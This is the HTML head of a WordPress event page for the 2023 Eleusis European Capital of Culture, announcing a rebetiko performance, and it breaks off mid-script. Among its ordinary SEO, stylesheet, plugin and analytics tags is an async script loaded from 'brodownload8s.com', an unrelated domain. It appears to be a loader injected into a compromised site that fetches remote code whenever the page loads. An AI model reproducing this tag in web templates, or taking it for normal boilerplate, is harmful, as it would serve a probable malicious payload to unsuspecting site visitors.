

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2023eleusis.eu/en/events/mystirio_82-rebetiko/
body_size: 43103
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mystery 82 REBETIKO | 2023 ΕΛΕVΣΙΣ</title>
	<meta name="description" content="As part of the Tribute to the 100th anniversary of the Asia Minor Catastrophe, 2023 Eleusis European Capital of Culture presents Mystery_82 REBETIKO,on Saturday, October 22 at the X – Bowling Art Center in Elefsina." />
	<link rel="canonical" href="https://2023eleusis.eu/en/events/mystirio_82-rebetiko/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mystery 82 REBETIKO | 2023 ΕΛΕVΣΙΣ" />
	<meta property="og:description" content="As part of the Tribute to the 100th anniversary of the Asia Minor Catastrophe, 2023 Eleusis European Capital of Culture presents Mystery_82 REBETIKO,on Saturday, October 22 at the X – Bowling Art Center in Elefsina." />
	<meta property="og:url" content="https://2023eleusis.eu/en/events/mystirio_82-rebetiko/" />
	<meta property="og:site_name" content="2023 ΕΛΕVΣΙΣ" />
	<meta property="article:publisher" content="https://www.facebook.com/2023eleusis.eu" />
	<meta property="article:modified_time" content="2022-11-12T13:17:36+00:00" />
	<meta property="og:image" content="https://2023eleusis.eu/wp-content/uploads/2022/10/REBETIKO_mYSTERY81.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@2023eleusis" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://2023eleusis.eu/en/events/mystirio_82-rebetiko/","url":"https://2023eleusis.eu/en/events/mystirio_82-rebetiko/","name":"Mystery 82 REBETIKO | 2023 ΕΛΕVΣΙΣ","isPartOf":{"@id":"https://2023eleusis.eu/en/#website"},"primaryImageOfPage":{"@id":"https://2023eleusis.eu/en/events/mystirio_82-rebetiko/#primaryimage"},"image":{"@id":"https://2023eleusis.eu/en/events/mystirio_82-rebetiko/#primaryimage"},"thumbnailUrl":"https://2023eleusis.eu/wp-content/uploads/2022/10/REBETIKO_mYSTERY81.jpg","datePublished":"2022-10-22T16:00:00+00:00","dateModified":"2022-11-12T13:17:36+00:00","description":"As part of the Tribute to the 100th anniversary of the Asia Minor Catastrophe, 2023 Eleusis European Capital of Culture presents Mystery_82 REBETIKO,on Saturday, October 22 at the X – Bowling Art Center in Elefsina.","breadcrumb":{"@id":"https://2023eleusis.eu/en/events/mystirio_82-rebetiko/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://2023eleusis.eu/en/events/mystirio_82-rebetiko/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2023eleusis.eu/en/events/mystirio_82-rebetiko/#primaryimage","url":"https://2023eleusis.eu/wp-content/uploads/2022/10/REBETIKO_mYSTERY81.jpg","contentUrl":"https://2023eleusis.eu/wp-content/uploads/2022/10/REBETIKO_mYSTERY81.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://2023eleusis.eu/en/events/mystirio_82-rebetiko/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://2023eleusis.eu/en/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://2023eleusis.eu/en/calendar/"},{"@type":"ListItem","position":3,"name":"Mystery 82 REBETIKO"}]},{"@type":"WebSite","@id":"https://2023eleusis.eu/en/#website","url":"https://2023eleusis.eu/en/","name":"2023 ΕΛΕVΣΙΣ","description":"EUROPEAN CAPITAL of CULTURE","publisher":{"@id":"https://2023eleusis.eu/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://2023eleusis.eu/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://2023eleusis.eu/en/#organization","name":"2023 ΕΛΕVΣΙΣ","url":"https://2023eleusis.eu/en/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2023eleusis.eu/en/#/schema/logo/image/","url":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","contentUrl":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","width":190,"height":92,"caption":"2023 ΕΛΕVΣΙΣ"},"image":{"@id":"https://2023eleusis.eu/en/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/2023eleusis.eu","https://x.com/2023eleusis","https://www.instagram.com/2023eleusis/","https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ","https://www.linkedin.com/company/2023-eleusis","https://www.flickr.com/photos/144217881@N03/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//2023eleusis.eu' />
<link rel="alternate" type="application/rss+xml" title="2023 ΕΛΕVΣΙΣ &raquo; Feed" href="https://2023eleusis.eu/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="2023 ΕΛΕVΣΙΣ &raquo; Comments Feed" href="https://2023eleusis.eu/en/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2023eleusis.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='catch-infinite-scroll-css' href='https://2023eleusis.eu/wp-content/plugins/catch-infinite-scroll/public/css/catch-infinite-scroll-public.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://2023eleusis.eu/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1763464756' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-30406 .elementor-element.elementor-element-d16fede:not(.elementor-motion-effects-element-type-background), .elementor-30406 .elementor-element.elementor-element-d16fede > .elementor-motion-effects-container > .elementor-motion-effects-layer{background:url("https://2023eleusis.eu/wp-content/uploads/2022/10/REBETIKO_mYSTERY81.jpg") 50% 50%;background-size:cover;}.elementor-30406 .elementor-element.elementor-element-ce9374e:not(.elementor-motion-effects-element-type-background), .elementor-30406 .elementor-element.elementor-element-ce9374e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://2023eleusis.eu/wp-content/uploads/2022/10/REBETIKO_mYSTERY81.jpg");}
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-6.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-countdown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-countdown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-138-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-138.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-1453-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1453.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='elementor-post-30406-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30406.css?ver=1763464860' media='all' />
<link rel='stylesheet' id='elementor-post-33270-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33270.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-30838-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30838.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-2460-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2460.css?ver=1668734822' media='all' />
<link rel='stylesheet' id='elementor-post-29978-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-29978.css?ver=1668713653' media='all' />
<link rel='stylesheet' id='elementor-post-31789-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31789.css?ver=1670239280' media='all' />
<link rel='stylesheet' id='elementor-post-32937-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32937.css?ver=1669907714' media='all' />
<link rel='stylesheet' id='elementor-post-33380-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33380.css?ver=1670239230' media='all' />
<link rel='stylesheet' id='elementor-post-33383-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33383.css?ver=1667934349' media='all' />
<link rel='stylesheet' id='elementor-post-33386-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33386.css?ver=1667934277' media='all' />
<link rel='stylesheet' id='elementor-post-33389-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33389.css?ver=1667934167' media='all' />
<link rel='stylesheet' id='elementor-post-33391-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33391.css?ver=1668715417' media='all' />
<link rel='stylesheet' id='elementor-post-33393-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33393.css?ver=1668715545' media='all' />
<link rel='stylesheet' id='elementor-post-33395-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33395.css?ver=1668734839' media='all' />
<link rel='stylesheet' id='elementor-post-38409-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-38409.css?ver=1672765113' media='all' />
<link rel='stylesheet' id='elementor-post-43047-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43047.css?ver=1685714371' media='all' />
<link rel='stylesheet' id='elementor-post-43066-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43066.css?ver=1707918947' media='all' />
<link rel='stylesheet' id='elementor-gf-gfsdidot-css' href='https://fonts.googleapis.com/css?family=GFS+Didot:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=485900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"mm.dd.yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script id="events-manager-js-extra">
var EM = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?em_lang=en_US&lang=en","locationajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=en_US&lang=en","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"datepicker":{"format":"Y-m-d"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.1.3" id="events-manager-js"></script>
<script id="wpgmza_data-js-extra">
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.8.3" id="wpgmza_data-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.33.1" id="page-transitions-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"post_type\":\"event\",\"error\":\"\",\"m\":\"\",\"p\":35445,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":\"\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"_event_start_local\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"meta_query\":[],\"scope\":\"all\",\"orderby\":\"meta_value\",\"meta_type\":\"DATETIME\",\"order\":\"ASC\",\"name\":\"\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":15,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"event\":\"mystirio_82-rebetiko\"}"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://2023eleusis.eu/en/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2023eleusis.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://2023eleusis.eu/en/?p=35445' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://2023eleusis.eu/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Fen%2Fevents%2Fmystirio_82-rebetiko%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://2023eleusis.eu/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Fen%2Fevents%2Fmystirio_82-rebetiko%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.5 stt:1,13;" />
<meta name="description" content="As part of the Tribute to the 100th anniversary of the Asia Minor Catastrophe, 2023 Eleusis European Capital of Culture presents Mystery_82  REBETIKO,on Saturday, October 22 at the X – Bowling Art Center in Elefsina.">
<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
	jQuery(document).ready(function() { jQuery("body").on("click", ".click-child", function() { var href = jQuery(this).find("a").attr('href'); window.location = href; }); });
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45167787-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45167787-12');
</script>
<script type="text/javascript" src="https://brodownload8s.com/code/gjtgenzwmu5ha3ddf4ytamjtgq" async></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FF0000">
			<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
<meta name="msapplication-TileImage" content="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
	<script>

	jQuery(window).load(function(){
		let page 		= '35445';
		let firstScroll = true;
